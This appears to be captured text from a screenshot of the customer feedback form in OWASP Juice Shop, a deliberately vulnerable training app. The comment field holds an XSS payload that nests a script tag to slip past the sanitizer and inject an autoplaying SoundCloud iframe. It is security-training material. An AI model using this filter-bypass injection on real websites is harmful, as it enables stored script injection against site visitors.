 JS OWASP Juice Shop Account EN
Customer Feedback
Author
anonymous
Comment
<<script>FUD</script>iframe allow="autoplay"
src="https://w.soundcloud.com/player/?url=https%3A
//api.soundcloud.com/tracks/771984076&auto_play=true>
Max. 160 characters 149/160
Rating
CAPTCHA: What is 1+3*2 ?
Result
6
Submit